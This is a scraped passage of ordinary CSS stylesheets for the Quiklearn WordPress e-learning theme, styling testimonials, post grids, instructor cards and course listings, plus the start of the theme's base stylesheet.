@media(max-width: 425px) {
    .testimonial-multi-layout-1 .item-content {
        padding: 35px 25px;
    }
}
/*testimonial multi layout 2*/
.testimonial-multi-layout-2 .item-content {
    position: relative;
    background: var(--quiklearn-grey-color-1);
    border-radius: 10px;
    padding: 50px 35px;
}
.testimonial-multi-layout-2 .logo-rating {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 15px;
    margin-bottom: 30px;
}
.testimonial-multi-layout-2 .item-content .author-content {
    display: inline-flex;
    align-items: center;
    gap: 15px;
}
.testimonial-multi-layout-2 .item-content .author-info {
    text-align: left;
}
.testimonial-multi-layout-2 .item-content .item-img img {
    border-radius: 50%;
    max-width: 90px;
}
/*Testimonial Slider vertical*/
.quiklearn-vertical-slider .vertical-thumb-slider {
    max-height: 190px;
}
.quiklearn-vertical-slider .swiper-pagination-bullets {
    position: absolute;
    display: block;
    margin-top: 0;
}
.quiklearn-vertical-slider .item-content {
    position: relative;
    display: flex;
    align-items: center;
    column-gap: 20px;
}
@media(max-width: 1199px) {
    .rt-section-title .entry-title span::after {
        display: none;
    }
}
@media(max-width: 767px) {
    .quiklearn-vertical-slider .swiper-pagination-bullets {
        display: none;
    }
}
.testimonial-slider-layout5 {
    overflow: hidden;
}
/*-------------------------------------
#. EL: Testimonial Marquee
---------------------------------------*/
.rt-marquee-slider .rt-marquee {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
}
.rt-marquee-slider .rt-marquee.marquee_left .rt-marquee-item {
    display: inline-block;
    will-change: transform;
    animation: marquee_left 30s linear infinite;
}
.rt-marquee-slider .rt-marquee.marquee_right .rt-marquee-item {
    display: inline-block;
    will-change: transform;
    animation: marquee_right 40s linear infinite;
}
.rt-marquee-slider .rt-marquee:hover .rt-marquee-item {
    animation-play-state: paused;
}

.rt-marquee-slider .testimonial-layout6 {
    display: flex;
    column-gap: 24px;
    margin-right: 24px;
}
.testimonial-layout6 .item-content {
    width: 447px;
    white-space: normal;
}
/*-------------------------------------
#. EL: Post Grid
---------------------------------------*/
.rt-post-grid-default .rt-item {
    position: relative;
    overflow: hidden;
    border-radius: 6px;
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
}
.rt-post-grid-default .rt-item .entry-content {
    padding: 22px 28px 30px;
}
.rt-post-grid-default .entry-category a {
    background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
    border-radius: 5px;
    font-size: 14px;
    padding: 6px 11px;
    line-height: 1;
    margin-bottom: 12px;
    display: inline-block;
}
.rt-post-grid-default .entry-category a:hover {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-post-grid-default .rt-item .entry-title {
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 20px;
}
.rt-post-grid-default .rt-item .entry-title a {
    color: var(--quiklearn-heading-color);
}
.rt-post-grid-default .rt-item .entry-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-post-grid-default ul.entry-meta {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-post-grid-default ul.entry-meta li {
    display: inline-block;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    margin-right: 18px;
    position: relative;
    letter-spacing: 0.2px;
    text-transform: capitalize;
}
.rt-post-grid-default ul.entry-meta li:last-child {
	margin-right: 0;
}
.rt-post-grid-default ul.entry-meta li i {
    color: var(--quiklearn-primary-color);
    padding-right: 8px;
}
.rt-post-grid-default ul.entry-meta li a {
	color: var(--quiklearn-body-color);
}
.rt-post-grid-default ul.entry-meta li a:hover {
	color: var(--quiklearn-primary-color) !important;
}
.rt-post-grid-default .rt-item .post-author a {
    color: var(--quiklearn-heading-color);
    font-weight: 500;
}
.rt-post-grid-default .rt-item .rt-image {
    position: relative;
    overflow: hidden;
}
.rt-post-grid-default .rt-item .rt-image img {
    width: 100%;
    transform: scale(1.01);
    transition: 0.41s ease-in-out;
}
.rt-post-grid-default .rt-item:hover .rt-image img {
    transform: scale(1.15);
}
.rt-post-grid-default .rt-item .post_excerpt {
    margin-top: 10px;
}
.rt-post-grid-default .rt-item .post_excerpt p {
    margin-bottom: 0;
}
.rt-post-grid-default .rt-item .rt-image .rt-play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 3;
}
.rt-post-grid-default .post-read-more {
    margin-top: 24px;
}
@media(max-width: 991px) {
    .rt-post-grid-default > div {
        justify-content: center;
    }
}
/* Post Grid layout 2 */
.rt-post-grid-style2 .rt-item  {
    background-color: var(--quiklearn-grey-color-1);
}
/*-------------------------------------
#. EL: Post Slider
---------------------------------------*/
.rt-post-slider-default .rt-item {
    position: relative;
    overflow: hidden;
    border-radius: 6px;
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
}
.rt-post-slider-default .rt-item .entry-content {
    padding: 22px 28px 30px;
}
.rt-post-slider-default .entry-category a {
    background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
    border-radius: 5px;
    font-size: 14px;
    padding: 6px 11px;
    line-height: 1;
    margin-bottom: 12px;
    display: inline-block;
}
.rt-post-slider-default .entry-category a:hover {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-post-slider-default .rt-item .entry-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 20px;
}
.rt-post-slider-default .rt-item .entry-title a {
    color: var(--quiklearn-heading-color);
}
.rt-post-slider-default .rt-item .entry-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-post-slider-default ul.entry-meta {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-post-slider-default ul.entry-meta li {
    display: inline-block;
    color: var(--quiklearn-meta-color);
    font-size: 15px;
    margin-right: 18px;
    position: relative;
    letter-spacing: 0.2px;
    text-transform: capitalize;
}
.rt-post-slider-default ul.entry-meta li:last-child {
    margin-right: 0;
}
.rt-post-slider-default ul.entry-meta li i {
    color: var(--quiklearn-primary-color);
    padding-right: 8px;
}
.rt-post-slider-default ul.entry-meta li a {
    color: var(--quiklearn-meta-color);
}
.rt-post-slider-default ul.entry-meta li a:hover {
    color: var(--quiklearn-primary-color) !important;
}
.rt-post-slider-default .rt-item .post-author a {
    color: var(--quiklearn-heading-color);
    font-weight: 500;
}
.rt-post-slider-default .rt-item .rt-image {
    position: relative;
    overflow: hidden;
}
.rt-post-slider-default .rt-item .rt-image img {
    width: 100%;
    transform: scale(1.01);
    transition: 0.41s ease-in-out;
}
.rt-post-slider-default .rt-item:hover .rt-image img {
    transform: scale(1.15);
}
.rt-post-slider-default .rt-item .post_excerpt {
    margin-top: 10px;
}
.rt-post-slider-default .rt-item .post_excerpt p {
    margin-bottom: 0;
}
.rt-post-slider-default .rt-item .rt-image .rt-play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 3;
}
.rt-post-slider-default .post-read-more {
    margin-top: 24px;
}
/* Post Grid layout 2 */
.rt-post-slider-style2 .rt-item {
    background-color: var(--quiklearn-grey-color-1);
}
/*-------------------------------------
#. EL: Logo Slider
---------------------------------------*/
.rt-logo-default .logo-box {
    text-align: center;
}
.rt-logo-default .logo-box .entry-title {
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 0;
}
.rt-logo-default .logo-box.gray img {
    filter: grayscale(1);
    transition: all ease 0.21s;
    opacity: 0.5;
}
.rt-logo-default .logo-box.gray:hover img {
    filter: grayscale(0);
    opacity: 1;
}
.rt-logo-default .logo-box.normal img {
    transition: all ease 0.21s;
}
.rt-logo-default .logo-box.normal:hover img {
    filter: grayscale(1);
}
.rt-logo-grid .logo-box {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
}
@media(max-width: 575px) {
    .rt-logo-grid .row > div{
        width: 50%;
    }
}
/*-------------------------------------
#. EL: Theia Sticky Sidebar
---------------------------------------*/
.fixed-sidebar-addon .fixed-bar-coloum {
    display: initial;
    padding-left: 12px;
    padding-right: 12px;
}
/*-------------------------------------
#. EL: Custom css
-------------------------------------*/
@media(min-width: 1025px) {
    .quiklearn-sticky-column {
        align-self: flex-start !important;
        position: sticky !important;
        top: 92px !important;
    }
}
.elementor-invisible {
    visibility: visible;
}
.height100vh {
    height: 100vh;
}
@media(max-width: 1199px) {
    .height100vh {
        height: inherit;
    }    
}
.elementor-section.rt-parallax-bg-yes {
    transition: none !important;
}
@media(max-width: 767px) {
    .elementor-section.rt-parallax-bg-yes {
        background-position: center !important;
        background-attachment: scroll !important;
    }
}
.quiklearn-cta-quote::after {
    content: "";
    height: 100%;
    width: 90%;
    background-color: #f6f6f6;
    clip-path: polygon(0 0, 88% 0%, 99% 100%, 0% 100%);
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -2;
}
.quiklearn-about-right::after {
    content: "";
    height: 100%;
    width: 70%;
    background-color: var(--quiklearn-grey-color-1);
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
}
@media(max-width: 1600px) {
    .quiklearn-cta-quote::after {
        width: 95%;
    }
}
@media(max-width: 1200px) {
    .quiklearn-about-right::after,
    .quiklearn-cta-quote::after {
        width: 100%;
        clip-path: unset;
    }
}
.elementor-widget-container > h5 {
    font-size: 20px;
    position: relative;
    padding-bottom: 15px;
}
.elementor-widget-container > h5:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    height: 4px;
    width: 40px;
    background-color: var(--quiklearn-primary-color);
}
.product-categories li a {
    position: relative;
    display: inline-flex;
}
.product-categories li {
    margin: 0 0 13px;
    padding: 0 0 13px;
    position: relative;
    font-size: 16px;
    border-bottom: 1px solid var(--quiklearn-border-color);
}
.product-categories li:last-child {
    border-bottom: none;
    margin: 0;
    padding: 0;
}
.product-categories li a {
    color: var(--quiklearn-body-color);
}
.product-categories li a:hover {
    color: var(--quiklearn-heading-color);
    padding-left: 7px;
}
.product-categories li a:before {
    font-size: 10px;
    content: '\e811';
    font-family: "radius-quiklearn-font";
    padding-right: 10px;
    transition: all ease 0.31s;
}

/*-------------------------------------
#. EL: LP Press
-------------------------------------*/
/*01. Default*/
.rt-course-tab {
    margin-bottom: 50px;
}
.rt-course-tab .course-cat-tab {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
    position: relative;
    z-index: 4;
}
.rt-course-tab .course-cat-tab a {
    background: linear-gradient(180deg, #FFFFFF 0%, #EFEFEF 100%);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 30px;
    padding: 8px 20px;
    font-weight: 500;
    font-size: 1rem;
    text-transform: capitalize;
    transition: unset;
    color: var(--quiklearn-body-color);
}
.rt-course-tab .course-cat-tab a.current {
    background: linear-gradient(118.54deg, #8674FF 6.57%, #593EFE 85.92%);
    border: 1px solid var(--quiklearn-primary-color);
    box-shadow: 0px 5px 6px rgba(99, 73, 255, 0.4);
    border-radius: 30px;
    color: var(--quiklearn-white-color);
}
/*02. Rating*/
.review-stars-rated,
.rt-rating .review-stars-rated {
    position: relative;
    display: inline-flex;
    margin-bottom: 0;
}
.review-stars-rated .review-star {
    position: relative;
    line-height: 1;
    margin: 0 2px;
}
.review-stars-rated .review-star i {
    font-size: 13px;
}
.review-stars-rated .review-star .fas {
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    color: var(--quiklearn-rating-color);
}
.review-stars-rated .review-star .far {
    position: relative;
    color: var(--quiklearn-meta-color);
    transform: scale(0.98);
}
.rt-rating .rtrs-rating-overall {
    display: flex;
    align-items: center;
}
.rt-rating .rating-list i {
    color: var(--quiklearn-rating-color);
}
.rt-rating .rating-percent {
    margin-left: 5px;
}
/*03. Instructor*/
.rt-instructor-default ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-instructor-default .rt-instrucor-social {
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}
.rt-instructor-default .rt-instrucor-social li {
    padding-bottom: 5px;
    padding-top: 0;
    margin-top: 0;
    margin-bottom: 5px;
    position: relative;
}
.rt-instructor-default .rt-instrucor-social li a {
    color: var(--quiklearn-primary-color);
    font-size: 16px;
    display: inline-block;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    border-radius: 50px;
    border: 1px solid transparent;
    transition: background-color 0.21s ease-in-out;
    background: var(--quiklearn-white-color);
    box-shadow: rgba(0, 0, 0, 0.15) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
}
.rt-instructor-default .rt-instrucor-social li:hover > a {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-instructor-default .rt-instrucor-social .sub-social li.facebook:hover a {
    background-color: #3b5999;
}
.rt-instructor-default .rt-instrucor-social .sub-social li.twitter:hover a {
    background-color: #55acee;
}
.rt-instructor-default .rt-instrucor-social .sub-social li.linkedin:hover a {
    background-color: #238cc8;
}
.rt-instructor-default .rt-instrucor-social .sub-social li.pinterest:hover a {
    background-color: #bd081c;
}
.rt-instructor-default .rt-instrucor-social .sub-social li.instagram:hover a {
    background-color: #de01d7;
}
.rt-instructor-default .rt-instrucor-social .sub-social li.youtube:hover a {
    background-color: #F70000;
}
.rt-instructor-default .rt-instrucor-social .sub-social {
    position: absolute;
    left: 0;
    transition: all 0.21s cubic-bezier(0.3, 0.02, 0, 0.6);
    transform: scale3d(0, 0, 1);
    transform-origin: 0 0 0;
    visibility: hidden;
    opacity: 0;
    display: flex;
    flex-direction: column;
    transform-origin: top;
}
.rt-instructor-default .rt-instrucor-social li:hover .sub-social {
    padding-top: 10px;
    visibility: visible;
    opacity: 1;
    transform: scaleY(1);
}
.rt-instructor-default .rt-instrucor-social .sub-social li {
    transform: translateY(20px);
    transition: all 0.21s ease-in-out;
    transition-delay: 0s;
    visibility: hidden;
    opacity: 0;
    transform: translateY(-20px);
}
.rt-instructor-default .rt-instrucor-social li:hover .sub-social li {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}
.rt-instructor-default .rt-title {
    font-size: 24px;
    margin-bottom: 0;
    line-height: 1.4;
}
.rt-instructor-default .rt-title a {
    color: var(--quiklearn-primary-color);
}
.rt-instructor-default .rt-title a:hover {
    color: var(--quiklearn-secondary-color);
}
.rt-instructor-default .rt-designation {
    color: var(--quiklearn-body-color);
    position: relative;
    margin-bottom: 24px;
    padding-bottom: 10px;
}
.rt-instructor-default .meta-list li {
    display: flex;
    column-gap: 9px;
    justify-content: center;
}
.rt-instructor-default .meta-list li i {
    font-size: 14px;
}
.rt-instructor-default .rt-instructor-item .rt-img {
    text-align: center;
    padding-top: 10px;
}
/*layout 01*/
.rt-instructor-1 .rt-instructor-item {
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    background: var(--quiklearn-grey-color-1);
}
.rt-instructor-1 .rt-instructor-item .rt-content {
    text-align: center;
    padding: 30px 35px;
    background-color: var(--quiklearn-grey-color-4);
}
.rt-instructor-1 .rt-instructor-item ul.meta-list {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 20px;
}
.rt-instructor-1 .rt-designation::before {
    content: "";
    position: absolute;
    width: 50px;
    height: 3px;
    background: #D9D9D9;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.rt-instructor-1 .rt-instructor-item .rt-img {
    overflow: hidden;
}
.rt-instructor-1 .rt-instructor-item .rt-img img {
    transition: all 0.4s ease-in-out;
}
.rt-instructor-1 .rt-instructor-item:hover .rt-img img {
    transform: scale(1.15);
}
/*layout 02*/
.rt-instructor-2 .rt-instructor-item {
    border: 1px solid var(--quiklearn-border-color);
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    display: flex;
    align-items: center;
    column-gap: 12px;
}
.rt-instructor-2 .rt-img {
    position: relative;
    width: 210px;
}
.rt-instructor-2 .rt-title a {
    color: var(--quiklearn-secondary-color);
}
.rt-instructor-2 .rt-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-instructor-2 .rt-designation {
    color: var(--quiklearn-primary-color);
    padding-bottom: 0;
}
.rt-instructor-2 .rt-instructor-item .rt-img {
    padding-top: 30px;
}
.rt-instructor-2 .meta-list li {
    justify-content: left;
}
@media(max-width: 1199px) {
    .rt-instructor-2 .rt-img {
        max-width: 160px;
    }
}
@media(max-width: 375px) {
    .rt-instructor-2 .rt-img {
        max-width: 120px;
    }
    .rt-instructor-2 .rt-designation {
        margin-bottom: 15px;
    }
}
/*layout 03*/
.rt-instructor-3 .rt-instructor-item {
    border: 1px solid var(--quiklearn-border-color);
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}
.rt-instructor-3 .rt-instructor-item:hover .rt-title a {
    color: var(--quiklearn-white-color);
}
.rt-instructor-3 .rt-designation {
    margin-bottom: 0;
    padding-bottom: 0;
    transition: all 0.4s ease-in-out;
}
.rt-instructor-3 .rt-instructor-item:hover .rt-designation {
    margin-bottom: 10px;
    color: var(--quiklearn-white-color);
}
.rt-instructor-3 .rt-content {
    position: relative;
    margin: 0 30px;
    height: 105px;
}
.rt-instructor-3 .content-wrap {
    background: #fff;
    border-radius: 10px;
    position: absolute;
    width: 100%;
    min-height: 75px;
    bottom: 30px;
    text-align: center;
    transition: 0.5s ease-in-out;
}
.rt-instructor-3 .content-wrap::before {
    content: "";
    position: absolute;
    border-bottom: 15px solid var(--quiklearn-white-color);
    border-left: 125px solid transparent;
    border-right: 125px solid transparent;
    top: -14px;
    width: 0;
    left: 0;
    right: 0;
    margin: auto;
    transition: 0.5s ease-in-out;
}
.rt-instructor-3 .rt-instructor-item:hover .content-wrap::before {
    border-bottom: 15px solid var(--quiklearn-primary-color);
}
.rt-instructor-3 .rt-instructor-item:hover .content-wrap {
    min-height: 145px;
    background-color: var(--quiklearn-primary-color);
}
.rt-instructor-3 .meta-list {
    position: absolute;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: 0.5s ease-in-out;
    z-index: -1;
}
.rt-instructor-3 .rt-instructor-item:hover .meta-list {
    opacity: 1;
    visibility: visible;
    color: var(--quiklearn-white-color);
    z-index: 0;
}
@media(min-width: 992px) and (max-width: 1199px) {
    .rt-instructor-3 .rt-content {
        margin: 0 12px;
    }
    .rt-instructor-3 .content-wrap::before {
        border-left: 98px solid transparent;
        border-right: 98px solid transparent;
    }
}
@media(max-width: 345px) {
    .rt-instructor-3 .rt-content {
        margin: 0 12px;
    }
}
/* 04. Course */
.rt-course-default ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-course-default .rt-thumbnail {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 18px;
}
.rt-course-default .rt-thumbnail img {
    width: 100%;
    transition: all 0.21s ease-in-out;
}
.rt-course-default .rt-course-box:hover .rt-thumbnail img {
    transform: scale(1.07);
}
.rt-course-default .rt-course-cat {
    display: inline-flex;
    column-gap: 5px;
    position: absolute;
    top: 12px;
    left: 12px;
}
.rt-course-default .rt-course-cat a {
    display: inline-block;
    color: var(--quiklearn-body-color);
    background: var(--quiklearn-white-color);
    border-radius: 5px;
    font-size: 15px;
    padding: 2px 12px 3px;
    line-height: 1.4;
}
.rt-course-default .rt-course-cat a:hover {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-course-default .rt-course-box {
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 24px;
}
.rt-course-default .rt-course-meta {
    display: flex;
    flex-wrap: wrap;
    column-gap: 12px;
    font-size: 15px;
    margin-bottom: 10px;
    padding: 0;
}
.rt-course-default .rt-course-meta li {
    display: flex;
    align-items: center;
    column-gap: 6px;
}
.rt-course-default .rt-course-meta li i {
    line-height: 1;
}
.rt-course-default .rt-course-meta .icon-quiklearn-heart {
    cursor: pointer;
}
.rt-course-default .rt-course-meta .icon-quiklearn-heart:before {
    font-size: 14px;
}
.rt-course-default .rt-course-meta .icon-quiklearn-heart.on:before {
    color: var(--quiklearn-primary-color);
}
.rt-course-default .rt-course-meta .rt-wishlist-icon span.ajaxload_wishlist:before {
	content: "\f110";
	color: var(--quiklearn-body-color);
    font-family: "Font Awesome 5 Free";
    font-size: 12px;
    font-weight: 600;
    animation: 2s linear 0s normal none infinite running fa-spin;
}
/*course default*/
.rt-course-default .rt-title {
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 10px;
}
.rt-course-default .rt-title a {
    color: var(--quiklearn-heading-color);
}
.rt-course-default .rt-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-course-default .rt-author a {
    color: var(--quiklearn-body-color);
    font-size: 15px;
}
.rt-course-default .rt-author a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-course-default .rt-description {
    margin-bottom: 18px;
}
.rt-course-default .rt-footer-meta {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.rt-course-default .rt-price {
    font-size: 20px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
}
.rt-course-default .rt-price ins {
    background-color: transparent;
}
.rt-course-default .rt-price del {
    font-size: 16px;
    font-weight: 500;
    margin-right: 5px;
    color: var(--quiklearn-meta-color);
    line-height: 1;
}
/*course 02*/
.rt-course-2 .rt-course-box {
    background-color: var(--quiklearn-grey-color-1);
    border: none;
}
.rt-course-2 .rt-author {
    margin-bottom: 5px;
}
.rt-course-2 .rt-author img {
    border-radius: 100%;
    margin-right: 10px;
}
/*course 03*/
.rt-course-3 .rt-price {
    color: var(--quiklearn-primary-color);
}
.rt-course-3 .rt-course-cat-rating {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 10px;
}
.rt-course-3 .rt-course-cat-rating .rt-course-cat {
    position: unset;
}
.rt-course-3 .rt-course-cat-rating .rt-course-cat a {
    border: 1px solid var(--quiklearn-border-color);
}
.rt-course-3 .rt-author {
    margin-bottom: 14px;
}
.rt-course-3 .rt-author img {
    border-radius: 100%;
    margin-right: 10px;
}
.rt-course-3 .rt-course-meta {
    column-gap: 18px;
    margin-bottom: 0;
}
/*course 04*/
.rt-course-grid-view .rt-course-4 .rt-course-box {
    padding: 0;
}
.rt-course-grid-view .rt-course-4 .rt-content-wrap {
    padding: 0 24px 24px;
}
.rt-course-grid-view .rt-course-4 .rt-thumbnail {
    border-radius: 10px 10px 0 0;
}
.rt-course-4 .rt-content-wrap {
    position: relative;
}
.rt-course-4 .rt-course-cat {
    top: 16px;
    left: -4px;
}
.rt-course-4 .rt-price {
    color: var(--quiklearn-primary-color);
    margin-bottom: 12px;
}
.rt-course-4 .rt-course-meta {
    position: relative;
    border-top: 1px solid var(--quiklearn-border-color);
    justify-content: space-between;
    margin-bottom: 0;
    margin-top: 15px;
    padding-top: 15px;    
}
.rt-course-4 .rt-course-meta:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 1px;
    width: 0;
    background-color: var(--quiklearn-primary-color);
    transition: width 0.5s ease-in-out;
}
.rt-course-4 .rt-course-box:hover .rt-course-meta:after {
    width: 100%;
}
.rt-course-4 .rt-author {
    position: absolute;
    right: 30px;
    top: -42px;
    z-index: 1;
}
.rt-course-4 .rt-author img {
    width: 50px;
    border-radius: 100%;
    border: 3px solid var(--quiklearn-white-color);
}
/* 05. Course Cat */
.rt-course-category .rt-cat-title {
    font-size: 20px;
    margin-bottom: 0;
    line-height: 1.4;
}
.rt-course-category .rt-cat-title a {
    color: var(--quiklearn-heading-color);
}
.rt-course-category .rt-cat-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-course-category .rt-course-count {
    display: inline-block;
    color: var(--quiklearn-body-color);
    margin-top: 0;
    transition: all 0.21s ease-in-out;
}
.rt-course-category .rt-media {
    position: relative;
}
.rt-course-category .rt-icon {
    color: var(--quiklearn-white-color);
    background-image: linear-gradient(130deg, #7A66FF 0%, #EBDFFF 115%);
    box-shadow: 0px 4px 20px #d0d0d0;
    border-radius: 100%;
    font-size: 34px;
    width: 70px;
    height: 70px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    transition: all 0.41s ease-in-out;
}
.rt-course-category .rt-icon svg {
    border-radius: 100%;
    width: 42px;
    height: 42px;
}
.rt-course-category .rt-img img {
    border-radius: 100%;
    width: 70px;
}
.rt-course-category .rt-cat-item:hover .rt-icon {
    transform: scale(1.1);
}
.rt-course-category .rt-cat-item:hover .rt-icon i, 
.rt-course-category .rt-cat-item:hover .rt-icon svg {
    animation: toBottomFromTop 0.8s forwards;
}
.rt-course-category .rt-cat-item:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 25px;
    height: 25px;
    border-radius: 10px;
    background: var(--quiklearn-secondary-color);
    visibility: hidden;
    opacity: 0;
    transition: all 0.31s ease-in-out;
    z-index: -1;
}
/*hover*/
.rt-course-category .rt-cat-item:hover:before {
    width: 100%;
    height: 100%;
    opacity: 1;
    visibility: visible;
}
.rt-course-category .rt-cat-item:hover .rt-icon {
    box-shadow: unset;
}
.rt-course-category .rt-cat-item:hover .rt-cat-title a {
    color: var(--quiklearn-white-color);
}
.rt-course-category .rt-cat-item:hover .rt-course-count {
    color: var(--quiklearn-white-color);
}
.rt-course-category .rt-cat-item {
    position: relative;
    border-radius: 10px;
    display: flex;
    align-items: center;
    gap: 18px;
    z-index: 0;
    overflow: hidden;
    transition: all 0.21s ease-in-out;
}
/*style 01*/
.rt-course-cat-1 .rt-cat-item {
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    padding: 35px 32px;
}
.rt-course-cat-1 .course-icon-shape {
    position: absolute;
    left: -6px;
    top: 0;
    z-index: -1;
    transition: all 0.21s ease-in-out;
}
.rt-course-cat-1 .course-content-shape .shape {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: all 0.21s ease-in-out;
}
.rt-course-cat-1 .rt-cat-item:hover .shape  {
    opacity: 0.4;
}
/*style 02*/
.rt-course-cat-2 .rt-cat-item {
    background: var(--quiklearn-grey-color-1);
    padding: 14px 14px 14px 25px;
}
/*style 03*/
.rt-course-cat-3 .rt-cat-item {
    background: var(--quiklearn-grey-color-1);
    padding: 35px 32px;
    flex-direction: column;
    gap: 30px;
}
.rt-course-cat-3 .course-icon-shape {
    position: absolute;
    left: 0;
    z-index: -1;
    bottom: -13px;
    transition: all 0.21s ease-in-out;
}
.rt-course-cat-3 .course-content-shape .shape {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: all 0.21s ease-in-out;
}
.rt-course-cat-2 .rt-cat-item:hover .shape  {
    opacity: 0.4;
}

--- FILE ---
content_type: text/css
request_url: https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/style.css?ver=1768899794
body_size: 35978
content:
:root {
	--quiklearn-body-color: #4f536c;
	--quiklearn-body-bg-color: #ffffff;
	--quiklearn-primary-color: #543ee8;
    --quiklearn-secondary-color: #241442;
    --quiklearn-border-color: #e8e8e8;
    --quiklearn-meta-color: #9d9cae;
	--quiklearn-rating-color: #ffcd1f;
	--quiklearn-banner-color: #faf9f6;
    --quiklearn-heading-color: #241442;
    --quiklearn-footer-color: #9d9cae;

	--quiklearn-white-color: #ffffff;
	--quiklearn-black-color: #110e19;
	--quiklearn-grey-color-1: #f8f8f8;  
	--quiklearn-grey-color-2: #f4f3ff;  
	--quiklearn-grey-color-3: #f7f7fb;
	--quiklearn-grey-color-4: #f3f3f3;

	--quiklearn-primary-rgb: 84, 62, 232;
	--quiklearn-secondary-rgb: 36, 20, 66;
	--quiklearn-heading-rgb: 36, 20, 66;
}
/*-------------------------------------    
CSS INDEX
===================================
#. Defaults
#. Buttons
#. Topbar Layout
#. Header Logo
#. Main Navigation
#. Submenu
#. Mega Menu
#. Header Icons
#. Header Search
#. Header Sticky
#. Header Layout 1
#. Header Layout 2
#. Header Layout 3
#. Header Layout 4
#. Transparent Header
#. Header Right Menu
#. Preloader css
#. Footer - Scroll to top
#. Widgets - Footer Widgets
#. Widgets - Sidebar
#. Banner
#. Contents
#. Single Content
#. Comments
#. Admin Author
#. Default Blog layout
#. Swiper Slider
#. Related Post
#. Pagination
#. Error 404
#. Fluent form
#. Gutenberg Support
#. LearnPress
	01. Profile
	02. LearnPress Widgets
	03. LearnPress Single
	04. LearnPress Single Tab
#. Event Archive
#. Event Single
#. Speaker Archive
#. Speaker Single
#. Woocommerce
#. Zoom Meeting

---------------------------------------*/
/*-------------------------------------
#. Defaults
---------------------------------------*/
body {
	font-family: 'Outfit', sans-serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 28px;
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-body-bg-color);
	height: 100%;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
	overflow-x: hidden;
}
.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.alignleft {
	float: left;
	margin-bottom: 15px;
	margin-right: 25px;
	margin-top: 10px;
}
.alignright {
	float: right;
	margin-left: 25px;
	margin-bottom: 15px;
	margin-top: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 15px;
}
a {
	color: var(--quiklearn-primary-color);
	text-decoration: none;
}
a:hover {
	color: var(--quiklearn-secondary-color);
	text-decoration: none;
	outline: 0 none;
}
a:focus {
	outline: 0px solid;
	text-decoration: none;
	outline: 0 none;
}
a:active {
	text-decoration: none;
	outline: 0 none;
}
img {
	max-width: 100%;
	height: auto;
}
.fix {
	overflow: hidden;
}
p {
	margin: 0 0 20px 0;
}
h1,h2,h3,h4,h5,h6 {
	font-family: 'Outfit', sans-serif;
	margin: 0 0 20px 0;
	color: var(--quiklearn-heading-color);
}
h1 {
	font-size: 44px;
	font-weight: 600;
	line-height: 54px;
}
h2 {
	font-size: 36px;
